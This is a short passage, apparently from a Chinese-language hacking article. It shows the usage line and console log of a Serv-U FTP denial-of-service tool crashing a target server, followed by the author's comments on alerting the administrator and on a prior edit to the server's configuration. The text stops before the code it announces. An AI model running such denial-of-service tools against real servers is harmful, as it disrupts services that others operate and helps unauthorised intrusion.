 PRIVATE!DON'T DISTRIBUTE!
Usage: <ServUDOS.exe> <Host> <port> <username> <password>
1 at SERVU_DOS.PL line 5.
F:\工具\hack\tools\ddos>SERVU_DOS攻击.exe 21
Serv-U Denial of Service -> c0ded by th30n3#C.S.D
tested on Serv-U 5.1
PRIVATE!DON'T DISTRIBUTE!Trying to connect...
220 Serv-U FTP Server v5.0 for WinSock ready...
331 User name okay, need password.
230 User logged in, proceed.
Sending Denial of Service...
Ok, we <filtered> your Enemy;p !
Serv-U crashed on
F:\工具\hack\tools\ddos>_
图 9
竟然DOS成功了！不过我可没成功的喜悦，这样一来一是
打草惊蛇，惊动了管理员，二是我也甭想再利用SERV-U了。命
苦啊，睡觉去。
这里我说一下，其实在第一次修改SERV-U配置文件时我修
改错了，完整的代码应该是：